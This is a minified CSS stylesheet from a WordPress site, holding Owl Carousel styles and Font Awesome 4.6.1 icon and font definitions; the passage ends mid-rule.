.owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{display:none}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height 500ms ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity 400ms ease}.owl-carousel .owl-item img.owl-lazy{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(//scitecard.com/wp-content/plugins/post-grid/assets/frontend/css/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:-webkit-transform 100ms ease;transition:transform 100ms ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transform:scale(1.3,1.3);-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
/*!
 *  Font Awesome 4.6.1 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */.fa.fa-pull-left,.fa.pull-left{margin-right:.3em}.fa,.fa-stack{display:inline-block}.fa-fw,.fa-li{text-align:center}@font-face{font-family:FontAwesome;src:url(//scitecard.com/wp-content/plugins/menu-icons/includes/library/icon-picker/css/types/./fontawesome-webfont.eot?v=4.6.1);src:url(//scitecard.com/wp-content/plugins/menu-icons/includes/library/icon-picker/css/types/./fontawesome-webfont.eot?#iefix&v=4.6.1) format('embedded-opentype'),url(//scitecard.com/wp-content/plugins/menu-icons/includes/library/icon-picker/css/types/./fontawesome-webfont.woff2?v=4.6.1) format('woff2'),url(//scitecard.com/wp-content/plugins/menu-icons/includes/library/icon-picker/css/types/./fontawesome-webfont.woff?v=4.6.1) format('woff'),url(//scitecard.com/wp-content/plugins/menu-icons/includes/library/icon-picker/css/types/./fontawesome-webfont.ttf?v=4.6.1) format('truetype'),url(//scitecard.com/wp-content/plugins/menu-icons/includes/library/icon-picker/css/types/./fontawesome-webfont.svg?v=4.6.1#fontawesomeregular) format('svg');font-weight:400;font-style:normal}.fa{font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa.fa-pull-right,.fa.pull-right{margin-left:.3em}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:.08em solid #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right,.pull-right{float:right}.pull-left{float:left}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{filter:none}.fa-stack{position:relative;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-close:before,.fa-remove:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-cog:before,.fa-gear:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-repeat:before,.fa-rotate-right:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-exclamation-triangle:before,.fa-warning:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-cogs:before,.fa-gears:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-floppy-o:before,.fa-save:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-sort:before,.fa-unsorted:before{content:"\f0dc"}.fa-sort-desc:before,.fa-sort-down:before{content:"\f0dd"}.fa-sort-asc:before,.fa-sort-up:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-gavel:before,.fa-legal:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-bolt:before,.fa-flash:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-clipboard:before,.fa-paste:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-chain-broken:before,.fa-unlink:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:"\f150"}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:"\f151"}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:"\f152"}.fa-eur:before,.fa-euro:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-inr:before,.fa-rupee:before{content:"\f156"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:"\f157"}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:"\f158"}.fa-krw:before,.fa-won:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-try:before,.fa-turkish-lira:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-bank:before,.fa-institution:before,.fa-university:before{content:"\f19c"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:"\f1c5"}.fa-file-archive-o:before,.fa-file-zip-o:before{content:"\f1c6"}.fa-file-audio-o:before,.fa-file-sound-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-empire:before,.fa-ge:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-paper-plane:before,.fa-send:before{content:"\f1d8"}.fa-paper-plane-o:before,.fa-send-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-bed:before,.fa-hotel:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-y-combinator:before,.fa-yc:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f